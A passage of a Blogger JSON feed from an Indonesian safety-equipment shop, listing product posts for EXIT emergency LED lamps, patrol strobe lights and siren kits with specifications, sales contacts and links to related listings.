dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgec8RDPnxzy9OMCzuJsMVLg7NYYK96_TE2FxZdI6Ce3OTIaBLlGwe1WFFfViz5_9W3fF5Xg84DQcnUqYjKrZ1qCgFuD2wop4h7lAqAUW18drxf1OzWYcYoNCh7G2RxAQmBKxwz7KuDZz2D3ivr-yGScKu6nhPAc5lz-ljpSnNI6qkM_GCXLQBU7oFmFw\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T105555.601.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgec8RDPnxzy9OMCzuJsMVLg7NYYK96_TE2FxZdI6Ce3OTIaBLlGwe1WFFfViz5_9W3fF5Xg84DQcnUqYjKrZ1qCgFuD2wop4h7lAqAUW18drxf1OzWYcYoNCh7G2RxAQmBKxwz7KuDZz2D3ivr-yGScKu6nhPAc5lz-ljpSnNI6qkM_GCXLQBU7oFmFw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T105555.601.png\" title=\"Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu ini digunakan sebagai petunjuk pintu keluar ( EXIT ) baik dalam keadaan normal \/ darurat, akan menyala apabila dalam keadaan darurat listrik tidak menyala sehingga setiap orang masih bisa mengetahui jalan keluarnya \/ exit nya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeskripsi :\u003Cbr \/\u003E\n- Dimensi : P x L x T = 36 cm x 2,5 cm x 14,5 cm\u003Cbr \/\u003E\n- Bahan : Kaca \u0026 Metal\u003Cbr \/\u003E\n- Lamp : 6 LED\u003Cbr \/\u003E\n- Input Voltage : 220 - 240 Volt ( 50 - 60 Hz )\u003Cbr \/\u003E\n- Power : 5 W\u003Cbr \/\u003E\n- Lama Pengisian : estimasi 24-40 jam\u003Cbr \/\u003E\n- Emergency Time : sekitar 3 jam \u0026 bisa lebih \/ kurang\u003Cbr \/\u003E\n- SAAT LISTRIK TIBA-TIBA PADAM OTOMATIS LAMPU TETAP MENYALA jadi sangat efektif menjadi petunjuk jalan keluar (keadaan darurat gelap).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rotator-kuning-mobil-derek-lte-1121j-220-24v-di-lampung.html\"\u003EJual Rotator Kuning Mobil Derek LTE 1121J 220-24V di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-menara-lampu-tower-lampu-philips-xgp500-di-cirebon.html\"\u003EJual Lampu Menara, Lampu Tower Lampu Philips XGP500 di Cirebon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-tower-lampu-obl-philips-xgp388-di-depok.html\"\u003EJual Lampu Tower Lampu OBL Philips XGP388 di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7564284351212484143\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-pemberitahuan-exit-led-220-240-volt-di-batam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7564284351212484143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7564284351212484143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-pemberitahuan-exit-led-220-240-volt-di-batam.html","title":"Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgec8RDPnxzy9OMCzuJsMVLg7NYYK96_TE2FxZdI6Ce3OTIaBLlGwe1WFFfViz5_9W3fF5Xg84DQcnUqYjKrZ1qCgFuD2wop4h7lAqAUW18drxf1OzWYcYoNCh7G2RxAQmBKxwz7KuDZz2D3ivr-yGScKu6nhPAc5lz-ljpSnNI6qkM_GCXLQBU7oFmFw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T105555.601.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4124756091177984471"},"published":{"$t":"2022-11-29T00:38:00.000-08:00"},"updated":{"$t":"2022-11-29T00:38:00.551-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNdOHJ9PdTucxizNUnh9l9b99tA-VlPU88j42AXfBDHq_gZGHd1VUQK4IqRXVbC4D6i95ws_71myr7MBddaijGRBzHdpl0aRHvyua4TJZ3oU6uzMi3vpNSEWQK28piVPVLgDOxEgZWc2TaErzPMILdjjMIp7d_KJSTfY2lVFNS4RCfpZJKdXJkYLS1w\/s300\/Desain%20tanpa%20judul%20-%202022-11-29T153413.740.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNdOHJ9PdTucxizNUnh9l9b99tA-VlPU88j42AXfBDHq_gZGHd1VUQK4IqRXVbC4D6i95ws_71myr7MBddaijGRBzHdpl0aRHvyua4TJZ3oU6uzMi3vpNSEWQK28piVPVLgDOxEgZWc2TaErzPMILdjjMIp7d_KJSTfY2lVFNS4RCfpZJKdXJkYLS1w\/s16000\/Desain%20tanpa%20judul%20-%202022-11-29T153413.740.png\" title=\"Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu Polisi Rotator Sirene Patwal Patroli Ambulance Strobo LED - Biru\u003Cbr \/\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\nToa 200 W\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah-Biru\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-sirine-perkebunan-hektaran-pakai-sirine-lk-sth-10h.html\"\u003EJual Sirine Perkebunan Hektaran Pakai Sirine LK STH 10H\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-dinas-pertambangan-patwal-led-orange-di-sumatera.html\"\u003EJual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-untuk-mobil-jenazah-patwal-sirine-di-padang.html\n\"\u003EJual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4124756091177984471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-strobo-lampu-patroli-merah-biru-le.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4124756091177984471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4124756091177984471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-strobo-lampu-patroli-merah-biru-le.html","title":"Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNdOHJ9PdTucxizNUnh9l9b99tA-VlPU88j42AXfBDHq_gZGHd1VUQK4IqRXVbC4D6i95ws_71myr7MBddaijGRBzHdpl0aRHvyua4TJZ3oU6uzMi3vpNSEWQK28piVPVLgDOxEgZWc2TaErzPMILdjjMIp7d_KJSTfY2lVFNS4RCfpZJKdXJkYLS1w\/s72-c\/Desain%20tanpa%20judul%20-%202022-11-29T153413.740.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3773448095943261819"},"published":{"$t":"2022-11-29T00:30:00.002-08:00"},"updated":{"$t":"2022-11-29T00:30:14.101-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZKzjfEHxETVjqwjKTEiMB0rivRXqTSVKJxqb5eM7NmQFybGxl4_NaG-099d8XuIrQCKUjUsYNU-boxAbF59Zhz2mgDuGvzSbd_-LBuQ0Ae4kJW_gtXEyGsEUd1uklnWDiomslHqSJ7Lq-_mMj4QegTw34l_kb8e2erHvK3rZdwEV6su52x9jLKaHug\/s300\/Desain%20tanpa%20judul%20-%202022-11-29T152432.666.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZKzjfEHxETVjqwjKTEiMB0rivRXqTSVKJxqb5eM7NmQFybGxl4_NaG-099d8XuIrQCKUjUsYNU-boxAbF59Zhz2mgDuGvzSbd_-LBuQ0Ae4kJW_gtXEyGsEUd1uklnWDiomslHqSJ7Lq-_mMj4QegTw34l_kb8e2erHvK3rZdwEV6su52x9jLKaHug\/s16000\/Desain%20tanpa%20judul%20-%202022-11-29T152432.666.png\" title=\"Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-sirine-perkebunan-hektaran-pakai-sirine-lk-sth-10h.html\"\u003EJual Sirine Perkebunan Hektaran Pakai Sirine LK STH 10H\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-dinas-pertambangan-patwal-led-orange-di-sumatera.html\"\u003EJual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-polisi-strovbo-12v-biru-model-di-cirebon.html\"\u003EJual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3773448095943261819\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-untuk-mobil-jenazah-patwal-sirine-di-padang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3773448095943261819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3773448095943261819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-untuk-mobil-jenazah-patwal-sirine-di-padang.html","title":"Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZKzjfEHxETVjqwjKTEiMB0rivRXqTSVKJxqb5eM7NmQFybGxl4_NaG-099d8XuIrQCKUjUsYNU-boxAbF59Zhz2mgDuGvzSbd_-LBuQ0Ae4kJW_gtXEyGsEUd1uklnWDiomslHqSJ7Lq-_mMj4QegTw34l_kb8e2erHvK3rZdwEV6su52x9jLKaHug\/s72-c\/Desain%20tanpa%20judul%20-%202022-11-29T152432.666.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8249998558480753256"},"published":{"$t":"2022-11-29T00:23:00.005-08:00"},"updated":{"$t":"2022-11-29T00:23:38.549-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijoc-kSBwr7iDqAL8nG72LA7cG9moxdO3SbtSeAF-5SJBo0_ojNVCw922ulqDO_xjsemFlqOBQr8CVtvlUARQt2NDpmdxIgdsmHxzAzX6HibmxjLC-1JXTJ9r5Y7B7u8BTEXX0Dpq-XJhrEsjmefD1EKpGT7tLwydn-nKKeNOcc188BYmObdZYw5BFDw\/s300\/Desain%20tanpa%20judul%20-%202022-11-29T151756.670.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijoc-kSBwr7iDqAL8nG72LA7cG9moxdO3SbtSeAF-5SJBo0_ojNVCw922ulqDO_xjsemFlqOBQr8CVtvlUARQt2NDpmdxIgdsmHxzAzX6HibmxjLC-1JXTJ9r5Y7B7u8BTEXX0Dpq-XJhrEsjmefD1EKpGT7tLwydn-nKKeNOcc188BYmObdZYw5BFDw\/s16000\/Desain%20tanpa%20judul%20-%202022-11-29T151756.670.png\" title=\"Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-sirine-perkebunan-hektaran-pakai-sirine-lk-sth-10h.html\"\u003EJual Sirine Perkebunan Hektaran Pakai Sirine LK STH 10H\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-dinas-pertambangan-patwal-led-orange-di-sumatera.html\"\u003EJual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/info-harga-sirine-bandara-type-jdl-400-550-di-jakarta.html\"\u003EInfo Harga Sirine Bandara Type JDL 400, 550 di Jakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8249998558480753256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-polisi-strovbo-12v-biru-model-di-cirebon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8249998558480753256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8249998558480753256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-polisi-strovbo-12v-biru-model-di-cirebon.html","title":"Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijoc-kSBwr7iDqAL8nG72LA7cG9moxdO3SbtSeAF-5SJBo0_ojNVCw922ulqDO_xjsemFlqOBQr8CVtvlUARQt2NDpmdxIgdsmHxzAzX6HibmxjLC-1JXTJ9r5Y7B7u8BTEXX0Dpq-XJhrEsjmefD1EKpGT7tLwydn-nKKeNOcc188BYmObdZYw5BFDw\/s72-c\/Desain%20tanpa%20judul%20-%202022-11-29T151756.670.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8852044454951890027"},"published":{"$t":"2022-11-29T00:16:00.003-08:00"},"updated":{"$t":"2022-11-29T00:16:31.795-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSHwV2oXDw6qSe7oJziWZd4Lwjdcg9yVrWkbMj1RE2zfiDItCYscL-yaTuw9DmnnyBa3MpSuM1VaNXP39Pa8cLr2uidwRX7BUFdVw0joaqnubu9gMUYWO-zxGoyUhamNRDlSQE90-ZcpWiDL-oIwgwmNE85Rq6O6gwS9KhxwG0rKAEtOd4h1-Qof6yfw\/s300\/Desain%20tanpa%20judul%20-%202022-11-29T151337.726.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 